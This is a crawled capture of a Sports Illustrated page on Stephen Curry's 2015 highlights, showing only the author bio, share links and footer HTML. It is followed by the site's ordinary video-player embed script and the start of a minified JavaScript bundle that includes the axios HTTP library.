https://images2.minutemediacdn.com/image/upload/c_fill,w_360,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 2x, https://images2.minutemediacdn.com/image/upload/c_fill,w_540,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 3x" media="(max-width: 1079px)"/><source srcSet="https://images2.minutemediacdn.com/image/upload/c_fill,w_180,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 1x, https://images2.minutemediacdn.com/image/upload/c_fill,w_360,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 2x, https://images2.minutemediacdn.com/image/upload/c_fill,w_540,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 3x" media="(min-width: 1080px)"/><img class="base_1emrqjj" src="https://images2.minutemediacdn.com/image/upload/c_fill,w_180,ar_1:1,f_auto,q_auto,g_auto/shape/cover/entertainment/mm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png" alt="Ben Golliver" title="Ben Golliver"/></picture></div></figure></div><div class="detailsWrapper_1b6krg0"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/author/ben-golliver" data-vars-category="default category" data-vars-type="click" href="https://www.si.com/author/ben-golliver"><span class="tagStyle_1ulimm5-o_O-name_1tt0nbw">BEN GOLLIVER</span></a><p class="tagStyle_105xd0e-o_O-bio_15wghds">Ben Golliver is a staff writer for SI.com and has covered the NBA for various outlets since 2007. The native Oregonian and Johns Hopkins University graduate currently resides in Los Angeles.</p></div></div></div><div class="authorSocial_tmuzvm"><div class="wrapper_9rokns"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.facebook.com/dialog/share?app_id=531030426978426&amp;display=popup&amp;href=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015" data-vars-category="default category" data-vars-type="click" target="_blank" rel="noopener noreferrer" class="circle_ezs08q" href="https://www.facebook.com/dialog/share?app_id=531030426978426&amp;display=popup&amp;href=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 12 22" xmlns="http://www.w3.org/2000/svg" class="style_1xvld92"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.52 3.64H9.283C7.75 3.614 7.619 4.973 7.609 5.28h.001v2.76h3.743l-.457 3.907H7.61v10.092H3.792V11.946H.48V8.04h3.312V5.28c.014-2.643.928-3.545.928-3.545C6.063-.093 8.17-.04 8.17-.04H11.519v3.68z"></path></svg></div></a><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://twitter.com/intent/tweet?text=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015&amp;url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015" data-vars-category="default category" data-vars-type="click" target="_blank" rel="noopener noreferrer" class="circle_ezs08q" href="https://twitter.com/intent/tweet?text=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015&amp;url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg" class="style_1xvld92"><path d="M17.326 0H20.7l-7.37 9.319L22 22h-6.789l-5.317-7.691L3.81 22H.434l7.883-9.968L0 0h6.961l4.806 7.03L17.327 0zm-1.184 19.766h1.87L5.945 2.116H3.94l12.203 17.65z"></path></svg></div></a><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="http://www.reddit.com/submit?url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015&amp;title=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015" data-vars-category="default category" data-vars-type="click" target="_blank" rel="noopener noreferrer" class="circle_ezs08q" href="http://www.reddit.com/submit?url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015&amp;title=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" class="style_1xvld92"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 9.75a2.75 2.75 0 00-4.405-2.197c-1.3-.832-2.91-1.373-4.664-1.515l.888-3.91 2.204.441A2.253 2.253 0 0016.25 4.5c1.24 0 2.25-1.01 2.25-2.25S17.49 0 16.25 0a2.25 2.25 0 00-1.932 1.099l-2.92-.585a.75.75 0 00-.88.57l-1.12 4.932c-1.88.098-3.612.653-4.994 1.537a2.75 2.75 0 10-3.112 4.528 5.346 5.346 0 00-.042.669c0 1.945 1.053 3.65 2.643 4.842C5.483 18.784 7.644 19.5 10 19.5c2.355 0 4.517-.716 6.107-1.908 1.59-1.192 2.643-2.897 2.643-4.842 0-.224-.015-.447-.043-.669A2.746 2.746 0 0020 9.75zM16.25 1.5a.75.75 0 11-.001 1.501.75.75 0 01.001-1.501zm-1.043 14.892C13.9 17.372 12.063 18 10 18c-2.062 0-3.9-.628-5.207-1.608-1.305-.979-2.043-2.274-2.043-3.642 0-.313.039-.62.112-.918a.75.75 0 00-.497-.892A1.25 1.25 0 113.736 8.98a.75.75 0 001.042.137l-.451-.598.452.598C6.082 8.135 7.92 7.503 9.985 7.5h.022c2.068.002 3.91.634 5.215 1.618a.75.75 0 001.042-.137 1.25 1.25 0 111.372 1.958l.23.714-.23-.713a.75.75 0 00-.497.892c.073.298.11.605.11.918 0 1.368-.736 2.663-2.042 3.642zM8 11.5a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.5 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM10 15c1.35 0 2.263-.396 2.557-.605l-.007.005.9 1.2c-.123.092-1.263.9-3.45.9-2.187 0-3.327-.808-3.45-.9l.9-1.2-.007-.005C7.737 14.604 8.65 15 10 15z"></path></svg></div></a><button type="button" class="circle_ezs08q"><div class="icon_11ew70k"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" height="22" width="22" class="style_1xvld92"><path d="M4.3 49.8c-.9 0-1.8-.3-2.6-.9C.6 48.1 0 46.8 0 45.5V4.3C0 1.9 1.9 0 4.3 0h41.2c2.4 0 4.3 1.9 4.3 4.3v6.5h-7.1V7.1H7.1v35.5h3.8v7.1H4.6c-.1.1-.2.1-.3.1z"></path><path d="M18.6 64c-2.4 0-4.3-1.9-4.3-4.3V18.6c0-2.4 1.9-4.3 4.3-4.3h41c2.4 0 4.3 1.9 4.3 4.3l.1 41.1c0 2.4-1.9 4.3-4.3 4.3H18.6zm2.7-42.7v35.5h35.5l-.1-35.5H21.3zm35.5-2.8z"></path></svg></div></button><button type="button" class="circle_ezs08q"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" class="style_1xvld92"><path d="M5 8a1 1 0 100 2 1 1 0 000-2zm12-4h-1V1a1 1 0 00-1-1H5a1 1 0 00-1 1v3H3a3 3 0 00-3 3v6a3 3 0 003 3h1v3a1 1 0 001 1h10a1 1 0 001-1v-3h1a3 3 0 003-3V7a3 3 0 00-3-3zM6 2h8v2H6V2zm8 16H6v-4h8v4zm4-5a1 1 0 01-1 1h-1v-1a1 1 0 00-1-1H5a1 1 0 00-1 1v1H3a1 1 0 01-1-1V7a1 1 0 011-1h14a1 1 0 011 1v6z"></path></svg></div></button></div></div><hr/></section></article><aside class="sidebar_umon5d"></aside><div class="root_1bndga1"><a data-mm-click-analytics="true" data-vars-action="Breadcrumbs clicked" data-vars-label="https://www.si.com" data-vars-category="Article" data-vars-type="click" href="https://www.si.com" class="link_1j1ftvm"><span class="tagStyle_1ulimm5">Home</span></a><span class="tagStyle_1ulimm5-o_O-text_dcdvr4">/</span><a data-mm-click-analytics="true" data-vars-action="Breadcrumbs clicked" data-vars-label="" data-vars-category="Article" data-vars-type="click" href="" class="link_1j1ftvm"><span class="tagStyle_1ulimm5">NBA</span></a></div></div><div id="bottom-placeholder" class="bottomPlaceholder_r6larx bottom-placeholder"></div></div></div></main><footer class="footerWrapper_1jx8erh"><div class="footerContent_5f07p9"><div class="logoWrapper_1saqys"><div class="logoSeparator_v7hh9e"></div><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/" data-vars-category="default category" data-vars-type="click" class="base_nc2jbe" href="https://www.si.com/"><img class="image_lrij9" alt="SI" src="data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0A%3C!--%20Generator%3A%20Adobe%20Illustrator%2027.0.1%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200)%20%20--%3E%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20width%3D%2239px%22%20height%3D%2240px%22%20viewBox%3D%220%200%2039%2040%22%20enable-background%3D%22new%200%200%2039%2040%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cpath%20fill%3D%22%23FFFFFF%22%20d%3D%22M38.5%2C7H28.2v26h10.3V7z%22%2F%3E%0A%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22%23FFFFFF%22%20d%3D%22M26.1%2C25.5c0%2C5.8-4.1%2C7.5-12.9%2C7.5C3.9%2C33%2C0%2C31.2%2C0%2C25.2v-1.1h11.6%0A%09v2.4c0%2C0.7%2C0.1%2C1.4%2C1.2%2C1.4c1%2C0%2C1.2-0.4%2C1.2-1.3v-0.9c0-1.6-0.9-1.6-3.5-2.2C2.2%2C21.7%2C0%2C19.7%2C0%2C15.3v-0.9C0%2C9.3%2C5.5%2C7%2C12.9%2C7%0A%09c10.2%2C0%2C12.8%2C2.6%2C12.8%2C7.4v1.8h-11v-2.9c0-0.6-0.4-1.1-1.2-1.1c-0.6%2C0-1.2%2C0.4-1.2%2C1.1v0.9c0%2C1.5%2C0.9%2C2%2C3.3%2C2.5%0A%09c8%2C1.6%2C10.5%2C3.3%2C10.5%2C7.5V25.5z%22%2F%3E%0A%3C%2Fsvg%3E%0A"/></a><div class="logoSeparator_v7hh9e"></div></div><div class="section_kxfp09"><div class="linksWrapper_8ov2w7"><div class="tagStyle_1ulimm5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.minutemedia.com/policies/privacy-policy" data-vars-category="default category" data-vars-type="click" href="https://www.minutemedia.com/policies/privacy-policy" class="base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj">Privacy Policy</a></div><div class="tagStyle_1ulimm5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.minutemedia.com/policies/cookie-policy" data-vars-category="default category" data-vars-type="click" href="https://www.minutemedia.com/policies/cookie-policy" class="base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj">Cookie Policy</a></div><div class="tagStyle_1ulimm5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.minutemedia.com/policies/si-takedown-policy" data-vars-category="default category" data-vars-type="click" href="https://www.minutemedia.com/policies/si-takedown-policy" class="base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj">Takedown Policy</a></div><div class="tagStyle_1ulimm5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.minutemedia.com/policies/terms-and-conditions-si" data-vars-category="default category" data-vars-type="click" href="https://www.minutemedia.com/policies/terms-and-conditions-si" class="base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj">Terms and Conditions</a></div><div class="tagStyle_1ulimm5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.minutemedia.com/policies/si-accessibility-statement" data-vars-category="default category" data-vars-type="click" href="https://www.minutemedia.com/policies/si-accessibility-statement" class="base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj">SI Accessibility Statement</a></div><div class="tagStyle_1ulimm5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/sitemap" data-vars-category="default category" data-vars-type="click" href="https://www.si.com/sitemap" class="base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj">Sitemap</a></div><div class="tagStyle_1ulimm5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/index" data-vars-category="default category" data-vars-type="click" href="https://www.si.com/index" class="base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj">A-Z Index</a></div><div class="tagStyle_1ulimm5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/faq" data-vars-category="default category" data-vars-type="click" href="https://www.si.com/faq" class="base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj">FAQ</a></div><button type="button" class="button_1cvcfib-o_O-tagStyle_1ulimm5 ot-sdk-show-settings">Cookie Settings</button><div class="tagStyle_1ulimm5"><div style="color:#fff" id="teconsent"></div></div></div></div><div class="separator_1vcg58t"></div><div class="wrapper_1eb3lhm"><p class="tagStyle_1ulimm5-o_O-style_19d6y1v">© 2025 <a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="" data-vars-category="default category" data-vars-type="click" href="" target="_blank" rel="noopener" class="base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg"> ABG-SI LLC</a> - SPORTS ILLUSTRATED IS A REGISTERED TRADEMARK OF ABG-SI LLC. - All Rights Reserved. The content on this site is for entertainment and educational purposes only. Betting and gambling content is intended for individuals 21+ and is based on individual commentators&#x27; opinions and not that of Sports Illustrated or its affiliates, licensees and related brands. All picks and predictions are suggestions only and not a guarantee of success or profit. If you or someone you know has a gambling problem, crisis counseling and referral services can be accessed by calling 1-800-GAMBLER.</p></div></div></footer></div>
    </body>
    </html>

--- FILE ---
content_type: text/javascript
request_url: https://vms-players.minutemediaservices.com/voltax_player_embed_mount.js
body_size: 699
content:
var waitForEvent = eventName => {
    return new Promise(resolve => {
      window.addEventListener(eventName, () => {
        resolve();
      });
    });
  }

  var loadPlayers = async () => {
    var elements = document.getElementsByClassName('mplayer-video');
    for (var i = 0; i < elements.length; i++) {
      var playerPlaceholder = elements[i];
      var orgId = playerPlaceholder.getAttribute('data-org-id');
      var subId = playerPlaceholder.getAttribute('data-sub-id');
      var playerSelectorScriptElement = document.createElement('script');
      playerSelectorScriptElement.src = `https://players.voltaxservices.io/players/${orgId}/code/embed?mm-referer=${encodeURI(location.href)}${subId ? `&mm-subId=${subId}` : ''}`;
      playerPlaceholder.appendChild(playerSelectorScriptElement);

      await waitForEvent('voltaxPlayerLoaded');
    }
  }
  loadPlayers();

--- FILE ---
content_type: text/javascript
request_url: https://assets.minutemediacdn.com/js/PostPageFiji.bundle.R5AI2Q4O.js
body_size: 169574
content:
(()=>{var GI=Object.create;var uu=Object.defineProperty,WI=Object.defineProperties,jI=Object.getOwnPropertyDescriptor,YI=Object.getOwnPropertyDescriptors,UI=Object.getOwnPropertyNames,Yl=Object.getOwnPropertySymbols,VI=Object.getPrototypeOf,mu=Object.prototype.hasOwnProperty,Mh=Object.prototype.propertyIsEnumerable;var du=(e,t,n)=>t in e?uu(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,b=(e,t)=>{for(var n in t||(t={}))mu.call(t,n)&&du(e,n,t[n]);if(Yl)for(var n of Yl(t))Mh.call(t,n)&&du(e,n,t[n]);return e},H=(e,t)=>WI(e,YI(t));var zt=(e,t)=>{var n={};for(var r in e)mu.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&Yl)for(var r of Yl(e))t.indexOf(r)<0&&Mh.call(e,r)&&(n[r]=e[r]);return n};var te=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var ZI=(e,t,n,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let o of UI(t))!mu.call(e,o)&&o!==n&&uu(e,o,{get:()=>t[o],enumerable:!(r=jI(t,o))||r.enumerable});return e};var re=(e,t,n)=>(n=e!=null?GI(VI(e)):{},ZI(t||!e||!e.__esModule?uu(n,"default",{value:e,enumerable:!0}):n,e));var ao=(e,t,n)=>(du(e,typeof t!="symbol"?t+"":t,n),n);var io=(e,t,n)=>new Promise((r,o)=>{var a=s=>{try{l(n.next(s))}catch(c){o(c)}},i=s=>{try{l(n.throw(s))}catch(c){o(c)}},l=s=>s.done?r(s.value):Promise.resolve(s.value).then(a,i);l((n=n.apply(e,t)).next())});var fu=te((mD,Fh)=>{"use strict";Fh.exports=function(t,n){return function(){for(var o=new Array(arguments.length),a=0;a<o.length;a++)o[a]=arguments[a];return t.apply(n,o)}}});var Bh=te((pD,zh)=>{zh.exports=function(t){return t!=null&&t.constructor!=null&&typeof t.constructor.isBuffer=="function"&&t.constructor.isBuffer(t)}});var Ut=te((fD,jh)=>{"use strict";var qI=fu(),KI=Bh(),qo=Object.prototype.toString;function Hh(e){return qo.call(e)==="[object Array]"}function XI(e){return qo.call(e)==="[object ArrayBuffer]"}function JI(e){return typeof FormData!="undefined"&&e instanceof FormData}function QI(e){var t;return typeof ArrayBuffer!="undefined"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&e.buffer instanceof ArrayBuffer,t}function eA(e){return typeof e=="string"}function tA(e){return typeof e=="number"}function nA(e){return typeof e=="undefined"}function Dh(e){return e!==null&&typeof e=="object"}function rA(e){return qo.call(e)==="[object Date]"}function oA(e){return qo.call(e)==="[object File]"}function aA(e){return qo.call(e)==="[object Blob]"}function Gh(e){return qo.call(e)==="[object Function]"}function iA(e){return Dh(e)&&Gh(e.pipe)}function lA(e){return typeof URLSearchParams!="undefined"&&e instanceof URLSearchParams}function sA(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function cA(){return typeof navigator!="undefined"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window!="undefined"&&typeof document!="undefined"}function Ul(e,t){if(!(e===null||typeof e=="undefined"))if(typeof e!="object"&&(e=[e]),Hh(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}function Wh(){var e={};function t(o,a){typeof e[a]=="object"&&typeof o=="object"?e[a]=Wh(e[a],o):e[a]=o}for(var n=0,r=arguments.length;n<r;n++)Ul(arguments[n],t);return e}function gu(){var e={};function t(o,a){typeof e[a]=="object"&&typeof o=="object"?e[a]=gu(e[a],o):typeof o=="object"?e[a]=gu({},o):e[a]=o}for(var n=0,r=arguments.length;n<r;n++)Ul(arguments[n],t);return e}function dA(e,t,n){return Ul(t,function(o,a){n&&typeof o=="function"?e[a]=qI(o,n):e[a]=o}),e}jh.exports={isArray:Hh,isArrayBuffer:XI,isBuffer:KI,isFormData:JI,isArrayBufferView:QI,isString:eA,isNumber:tA,isObject:Dh,isUndefined:nA,isDate:rA,isFile:oA,isBlob:aA,isFunction:Gh,isStream:iA,isURLSearchParams:lA,isStandardBrowserEnv:cA,forEach:Ul,merge:Wh,deepMerge:gu,extend:dA,trim:sA}});var hu=te((gD,Uh)=>{"use strict";var Ko=Ut();function Yh(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}Uh.exports=function(t,n,r){if(!n)return t;var o;if(r)o=r(n);else if(Ko.isURLSearchParams(n))o=n.toString();else{var a=[];Ko.forEach(n,function(s,c){s===null||typeof s=="undefined"||(Ko.isArray(s)?c=c+"[]":s=[s],Ko.forEach(s,function(g){Ko.isDate(g)?g=g.toISOString():Ko.isObject(g)&&(g=JSON.stringify(g)),a.push(Yh(c)+"="+Yh(g))}))}),o=a.join("&")}if(o){var i=t.indexOf("#");i!==-1&&(t=t.slice(0,i)),t+=(t.indexOf("?")===-1?"?":"&")+o}return t}});var Zh=te((hD,Vh)=>{"use strict";var uA=Ut();function Vl(){this.handlers=[]}Vl.prototype.use=function(t,n){return this.handlers.push({fulfilled:t,rejected:n}),this.handlers.length-1};Vl.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)};Vl.prototype.forEach=function(t){uA.forEach(this.handlers,function(r){r!==null&&t(r)})};Vh.exports=Vl});var Kh=te((yD,qh)=>{"use strict";var mA=Ut();qh.exports=function(t,n,r){return mA.forEach(r,function(a){t=a(t,n)}),t}});var yu=te((SD,Xh)=>{"use strict";Xh.exports=function(t){return!!(t&&t.__CANCEL__)}});var Qh=te((vD,Jh)=>{"use strict";var pA=Ut();Jh.exports=function(t,n){pA.forEach(t,function(o,a){a!==n&&a.toUpperCase()===n.toUpperCase()&&(t[n]=o,delete t[a])})}});var ty=te((ED,ey)=>{"use strict";ey.exports=function(t,n,r,o,a){return t.config=n,r&&(t.code=r),t.request=o,t.response=a,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}});var Su=te((CD,ny)=>{"use strict";var fA=ty();ny.exports=function(t,n,r,o,a){var i=new Error(t);return fA(i,n,r,o,a)}});var oy=te((xD,ry)=>{"use strict";var gA=Su();ry.exports=function(t,n,r){var o=r.config.validateStatus;!o||o(r.status)?t(r):n(gA("Request failed with status code "+r.status,r.config,null,r.request,r))}});var iy=te((wD,ay)=>{"use strict";var vu=Ut(),hA=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];ay.exports=function(t){var n={},r,o,a;return t&&vu.forEach(t.split(`
`),function(l){if(a=l.indexOf(":"),r=vu.trim(l.substr(0,a)).toLowerCase(),o=vu.trim(l.substr(a+1)),r){if(n[r]&&hA.indexOf(r)>=0)return;r==="set-cookie"?n[r]=(n[r]?n[r]:[]).concat([o]):n[r]=n[r]?n[r]+", "+o:o}}),n}});var cy=te((TD,sy)=>{"use strict";var ly=Ut();sy.exports=ly.isStandardBrowserEnv()?function(){var t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a"),r;function o(a){var i=a;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=o(window.location.href),function(i){var l=ly.isString(i)?o(i):i;return l.protocol===r.protocol&&l.host===r.host}}():function(){return function(){return!0}}()});var uy=te((RD,dy)=>{"use strict";var Zl=Ut();dy.exports=Zl.isStandardBrowserEnv()?function(){return{write:function(n,r,o,a,i,l){var s=[];s.push(n+"="+encodeURIComponent(r)),Zl.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),Zl.isString(a)&&s.push("path="+a),Zl.isString(i)&&s.push("domain="+i),l===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(n){var r=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return r?decodeURIComponent(r[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()});var xu=te((bD,my)=>{"use strict";var Eu=Ut(),yA=oy(),SA=hu(),vA=iy(),EA=cy(),Cu=Su();my.exports=function(t){return new Promise(function(r,o){var a=t.data,i=t.headers;Eu.isFormData(a)&&delete i["Content-Type"];var l=new XMLHttpRequest;if(t.auth){var s=t.auth.username||"",c=t.auth.password||"";i.Authorization="Basic "+btoa(s+":"+c)}if(l.open(t.method.toUpperCase(),SA(t.url,t.params,t.paramsSerializer),!0),l.timeout=t.timeout,l.onreadystatechange=function(){if(!(!l||l.readyState!==4)&&!(l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0))){var p="getAllResponseHeaders"in l?vA(l.getAllResponseHeaders()):null,S=!t.responseType||t.responseType==="text"?l.responseText:l.response,v={data:S,status:l.status,statusText:l.statusText,headers:p,config:t,request:l};yA(r,o,v),l=null}},l.onabort=function(){l&&(o(Cu("Request aborted",t,"ECONNABORTED",l)),l=null)},l.onerror=function(){o(Cu("Network Error",t,null,l)),l=null},l.ontimeout=function(){o(Cu("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",l)),l=null},Eu.isStandardBrowserEnv()){var u=uy(),g=(t.withCredentials||EA(t.url))&&t.xsrfCookieName?u.read(t.xsrfCookieName):void 0;g&&(i[t.xsrfHeaderName]=g)}if("setRequestHeader"in l&&Eu.forEach(i,function(p,S){typeof a=="undefined"&&S.toLowerCase()==="content-type"?delete i[S]:l.setRequestHeader(S,p)}),t.withCredentials&&(l.withCredentials=!0),t.responseType)try{l.responseType=t.responseType}catch(f){if(t.responseType!=="json")throw f}typeof t.onDownloadProgress=="function"&&l.addEventListener("progress",t.onDownloadProgress),typeof t.onUploadProgress=="function"&&l.upload&&l.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(p){l&&(l.abort(),o(p),l=null)}),a===void 0&&(a=null),l.send(a)})}});var wu=te((ID,gy)=>{"use strict";var Vt=Ut(),py=Qh(),CA={"Content-Type":"application/x-www-form-urlencoded"};function fy(e,t){!Vt.isUndefined(e)&&Vt.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}function xA(){var e;return typeof process!="undefined"&&Object.prototype.toString.call(process)==="[object process]"?e=xu():typeof XMLHttpRequest!="undefined"&&(e=xu()),e}var ql={adapter:xA(),transformRequest:[function(t,n){return py(n,"Accept"),py(n,"Content-Type"),Vt.isFormData(t)||Vt.isArrayBuffer(t)||Vt.isBuffer(t)||Vt.isStream(t)||Vt.isFile(t)||Vt.isBlob(t)?t:Vt.isArrayBufferView(t)?t.buffer:Vt.isURLSearchParams(t)?(fy(n,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):Vt.isObject(t)?(fy(n,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if(typeof t=="string")try{t=JSON.parse(t)}catch(n){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};ql.headers={common:{Accept:"application/json, text/plain, */*"}};Vt.forEach(["delete","get","head"],function(t){ql.headers[t]={}});Vt.forEach(["post","put","patch"],function(t){ql.headers[t]=Vt.merge(CA)});gy.exports=ql});var yy=te((AD,hy)=>{"use strict";hy.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}});var vy=te((kD,Sy)=>{"use strict";Sy.exports=function(t,n){return n?t.replace(/\/+$/,"")+"/"+n.replace(/^\/+/,""):t}});var xy=te((LD,Cy)=>{"use strict";var Ey=Ut(),Tu=Kh(),wA=yu(),TA=wu(),RA=yy(),bA=vy();function Ru(e){e.cancelToken&&e.cancelToken.throwIfRequested()}Cy.exports=function(t){Ru(t),t.baseURL&&!RA(t.url)&&(t.url=bA(t.baseURL,t.url)),t.headers=t.headers||{},t.data=Tu(t.data,t.headers,t.transformRequest),t.headers=Ey.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),Ey.forEach(["delete","get","head","post","put","patch","common"],function(o){delete t.headers[o]});var n=t.adapter||TA.adapter;return n(t).then(function(o){return Ru(t),o.data=Tu(o.data,o.headers,t.transformResponse),o},function(o){return wA(o)||(Ru(t),o&&o.response&&(o.response.data=Tu(o.response.data,o.response.headers,t.transformResponse))),Promise.reject(o)})}});var bu=te((ND,wy)=>{"use strict";var lo=Ut();wy.exports=function(t,n){n=n||{};var r={};return lo.forEach(["url","method","params","data"],function(a){typeof n[a]!="undefined"&&(r[a]=n[a])}),lo.forEach(["headers","auth","proxy"],function(a){lo.isObject(n[a])?r[a]=lo.deepMerge(t[a],n[a]):typeof n[a]!="undefined"?r[a]=n[a]:lo.isObject(t[a])?r[a]=lo.deepMerge(t[a]):typeof t[a]!="undefined"&&(r[a]=t[a])}),lo.forEach(["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"],function(a){typeof n[a]!="undefined"?r[a]=n[a]:typeof t[a]!="undefined"&&(r[a]=t[a])}),r}});var Iy=te((_D,by)=>{"use strict";var Kl=Ut(),IA=hu(),Ty=Zh(),AA=xy(),Ry=bu();function oi(e){this.defaults=e,this.interceptors={request:new Ty,response:new Ty}}oi.prototype.request=function(t){typeof 